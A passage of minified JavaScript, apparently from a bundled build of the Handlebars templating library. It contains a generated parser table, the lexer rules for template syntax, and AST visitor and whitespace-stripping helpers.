,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],
85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(a,b){throw new Error(a)},parse:function(a){function b(){var a;return a=c.lexer.lex()||1,"number"!=typeof a&&(a=c.symbols_[a]||a),a}var c=this,d=[0],e=[null],f=[],g=this.table,h="",i=0,j=0,k=0;this.lexer.setInput(a),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var l=this.lexer.yylloc;f.push(l);var m=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var n,o,p,q,r,s,t,u,v,w={};;){if(p=d[d.length-1],this.defaultActions[p]?q=this.defaultActions[p]:(null!==n&&"undefined"!=typeof n||(n=b()),q=g[p]&&g[p][n]),"undefined"==typeof q||!q.length||!q[0]){var x="";if(!k){v=[];for(s in g[p])this.terminals_[s]&&s>2&&v.push("'"+this.terminals_[s]+"'");x=this.lexer.showPosition?"Parse error on line "+(i+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+v.join(", ")+", got '"+(this.terminals_[n]||n)+"'":"Parse error on line "+(i+1)+": Unexpected "+(1==n?"end of input":"'"+(this.terminals_[n]||n)+"'"),this.parseError(x,{text:this.lexer.match,token:this.terminals_[n]||n,line:this.lexer.yylineno,loc:l,expected:v})}}if(q[0]instanceof Array&&q.length>1)throw new Error("Parse Error: multiple actions possible at state: "+p+", token: "+n);switch(q[0]){case 1:d.push(n),e.push(this.lexer.yytext),f.push(this.lexer.yylloc),d.push(q[1]),n=null,o?(n=o,o=null):(j=this.lexer.yyleng,h=this.lexer.yytext,i=this.lexer.yylineno,l=this.lexer.yylloc,k>0&&k--);break;case 2:if(t=this.productions_[q[1]][1],w.$=e[e.length-t],w._$={first_line:f[f.length-(t||1)].first_line,last_line:f[f.length-1].last_line,first_column:f[f.length-(t||1)].first_column,last_column:f[f.length-1].last_column},m&&(w._$.range=[f[f.length-(t||1)].range[0],f[f.length-1].range[1]]),r=this.performAction.call(w,h,j,i,this.yy,q[1],e,f),"undefined"!=typeof r)return r;t&&(d=d.slice(0,-1*t*2),e=e.slice(0,-1*t),f=f.slice(0,-1*t)),d.push(this.productions_[q[1]][0]),e.push(w.$),f.push(w._$),u=g[d[d.length-2]][d[d.length-1]],d.push(u);break;case 3:return!0}}return!0}},c=function(){var a={EOF:1,parseError:function(a,b){if(!this.yy.parser)throw new Error(a);this.yy.parser.parseError(a,b)},setInput:function(a){return this._input=a,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var a=this._input[0];this.yytext+=a,this.yyleng++,this.offset++,this.match+=a,this.matched+=a;var b=a.match(/(?:\r\n?|\n).*/g);return b?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),a},unput:function(a){var b=a.length,c=a.split(/(?:\r\n?|\n)/g);this._input=a+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-b-1),this.offset-=b;var d=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),c.length-1&&(this.yylineno-=c.length-1);var e=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:c?(c.length===d.length?this.yylloc.first_column:0)+d[d.length-c.length].length-c[0].length:this.yylloc.first_column-b},this.options.ranges&&(this.yylloc.range=[e[0],e[0]+this.yyleng-b]),this},more:function(){return this._more=!0,this},less:function(a){this.unput(this.match.slice(a))},pastInput:function(){var a=this.matched.substr(0,this.matched.length-this.match.length);return(a.length>20?"...":"")+a.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var a=this.match;return a.length<20&&(a+=this._input.substr(0,20-a.length)),(a.substr(0,20)+(a.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var a=this.pastInput(),b=new Array(a.length+1).join("-");return a+this.upcomingInput()+"\n"+b+"^"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var a,b,c,d,e;this._more||(this.yytext="",this.match="");for(var f=this._currentRules(),g=0;g<f.length&&(c=this._input.match(this.rules[f[g]]),!c||b&&!(c[0].length>b[0].length)||(b=c,d=g,this.options.flex));g++);return b?(e=b[0].match(/(?:\r\n?|\n).*/g),e&&(this.yylineno+=e.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:e?e[e.length-1].length-e[e.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+b[0].length},this.yytext+=b[0],this.match+=b[0],this.matches=b,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(b[0].length),this.matched+=b[0],a=this.performAction.call(this,this.yy,this,f[d],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),a?a:void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var a=this.next();return"undefined"!=typeof a?a:this.lex()},begin:function(a){this.conditionStack.push(a)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(a){this.begin(a)}};return a.options={},a.performAction=function(a,b,c,d){function e(a,c){return b.yytext=b.yytext.substr(a,b.yyleng-c)}switch(c){case 0:if("\\\\"===b.yytext.slice(-2)?(e(0,1),this.begin("mu")):"\\"===b.yytext.slice(-1)?(e(0,1),this.begin("emu")):this.begin("mu"),b.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(b.yytext=b.yytext.substr(5,b.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:return this.popState(),44;case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(b.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:return 72;case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return b.yytext=e(1,2).replace(/\\"/g,'"'),80;case 32:return b.yytext=e(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:return 82;case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return b.yytext=b.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},a.rules=[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],a.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}},a}();return b.lexer=c,a.prototype=b,b.Parser=a,new a}();b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(){var a=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=a}function e(a,b,c){void 0===b&&(b=a.length);var d=a[b-1],e=a[b-2];return d?"ContentStatement"===d.type?(e||!c?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(d.original):void 0:c}function f(a,b,c){void 0===b&&(b=-1);var d=a[b+1],e=a[b+2];return d?"ContentStatement"===d.type?(e||!c?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(d.original):void 0:c}function g(a,b,c){var d=a[null==b?0:b+1];if(d&&"ContentStatement"===d.type&&(c||!d.rightStripped)){var e=d.value;d.value=d.value.replace(c?/^\s+/:/^[ \t]*\r?\n?/,""),d.rightStripped=d.value!==e}}function h(a,b,c){var d=a[null==b?a.length-1:b-1];if(d&&"ContentStatement"===d.type&&(c||!d.leftStripped)){var e=d.value;return d.value=d.value.replace(c?/\s+$/:/[ \t]+$/,""),d.leftStripped=d.value!==e,d.leftStripped}}var i=c(1)["default"];b.__esModule=!0;var j=c(39),k=i(j);d.prototype=new k["default"],d.prototype.Program=function(a){var b=!this.options.ignoreStandalone,c=!this.isRootSeen;this.isRootSeen=!0;for(var d=a.body,i=0,j=d.length;i<j;i++){var k=d[i],l=this.accept(k);if(l){var m=e(d,i,c),n=f(d,i,c),o=l.openStandalone&&m,p=l.closeStandalone&&n,q=l.inlineStandalone&&m&&n;l.close&&g(d,i,!0),l.open&&h(d,i,!0),b&&q&&(g(d,i),h(d,i)&&"PartialStatement"===k.type&&(k.indent=/([ \t]+$)/.exec(d[i-1].original)[1])),b&&o&&(g((k.program||k.inverse).body),h(d,i)),b&&p&&(g(d,i),h((k.inverse||k.program).body))}}return a},d.prototype.BlockStatement=d.prototype.DecoratorBlock=d.prototype.PartialBlockStatement=function(a){this.accept(a.program),this.accept(a.inverse);var b=a.program||a.inverse,c=a.program&&a.inverse,d=c,i=c;if(c&&c.chained)for(d=c.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var j={open:a.openStrip.open,close:a.closeStrip.close,openStandalone:f(b.body),closeStandalone:e((d||b).body)};if(a.openStrip.close&&g(b.body,null,!0),c){var k=a.inverseStrip;k.open&&h(b.body,null,!0),k.close&&g(d.body,null,!0),a.closeStrip.open&&h(i.body,null,!0),!this.options.ignoreStandalone&&e(b.body)&&f(d.body)&&(h(b.body),g(d.body))}else a.closeStrip.open&&h(b.body,null,!0);return j},d.prototype.Decorator=d.prototype.MustacheStatement=function(a){return a.strip},d.prototype.PartialStatement=d.prototype.CommentStatement=function(a){var b=a.strip||{};return{inlineStandalone:!0,open:b.open,close:b.close}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(){this.parents=[]}function e(a){this.acceptRequired(a,"path"),this.acceptArray(a.params),this.acceptKey(a,"hash")}function f(a){e.call(this,a),this.acceptKey(a,"program"),this.acceptKey(a,"inverse")}function g(a){this.acceptRequired(a,"name"),this.acceptArray(a.params),this.acceptKey(a,"hash")}var h=c(1)["default"];b.__esModule=!0;var i=c(6),j=h(i);d.prototype={constructor:d,mutating:!1,acceptKey:function(a,b){var c=this.accept(a[b]);if(this.mutating){if(c&&!d.prototype[c.type])throw new j["default"]('Unexpected node type "'+c.type+'" found when accepting '+b+" on "+a.type);a[b]=c}},acceptRequired:function(a,b){if(this.acceptKey(a,b),!a[b])throw new j["default"](a.type+" requires "+b)},acceptArray:function(a){for(var b=0,c=a.length;b<c;b++)this.acceptKey(a,b),a[b]||(a.splice(b,1),b--,c--)},accept:function(a){if(a){if(!this[a.type])throw new j["default"]("Unknown type: "+a.type,a);this.current&&this.parents.unshift(this.current),this.current=a;var b=this[a.type](a);return this.current=this.parents.shift(),!this.mutating||b?b:b!==!1?a:void 0}},Program:function(a){this.acceptArray(a.body)},MustacheStatement:e,Decorator:e,BlockStatement:f,DecoratorBlock:f,PartialStatement:g,PartialBlockStatement:function(a){g.call(this,a),this.acceptKey(a,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:e,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(a){this.acceptArray(a.pairs)},HashPair:function(a){this.acceptRequired(a,"value")}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if(b=b.path?b.path.original:b,a.path.original!==b){var c={loc:a.path.loc};throw new q["default"](a.path.original+" doesn't match "+b,c)}}function e(a,b){this.source=a,this.start={line:b.first_line,column:b.first_column},this.end={line:b.last_line,column:b.last_column}}function f(a){return/^\[.*\]$/.test(a)?a.substr(1,a.length-2):a}function g(a,b){return{open:"~"===a.charAt(2),close:"~"===b.charAt(b.length-3)}}function h(a){return a.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function i(a,b,c){c=this.locInfo(c);for(var d=a?"@":"",e=[],f=0,g="",h=0,i=b.length;h<i;h++){var j=b[h].part,k=b[h].original!==j;if(d+=(b[h].separator||"")+j,k||".."!==j&&"."!==j&&"this"!==j)e.push(j);else{if(e.length>0)throw new q["default"]("Invalid path: "+d,{loc:c});".."===j&&(f++,g+="../")}}return{type:"PathExpression",data:a,depth:f,parts:e,original:d,loc:c}}function j(a,b,c,d,e,f){var g=d.charAt(3)||d.charAt(2),h="{"!==g&&"&"!==g,i=/\*/.test(d);return{type:i?"Decorator":"MustacheStatement",path:a,params:b,hash:c,escaped:h,strip:e,loc:this.locInfo(f)}}function k(a,b,c,e){d(a,c),e=this.locInfo(e);var f={type:"Program",body:b,strip:{},loc:e};return{type:"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:f,openStrip:{},inverseStrip:{},closeStrip:{},loc:e}}function l(a,b,c,e,f,g){e&&e.path&&d(a,e);var 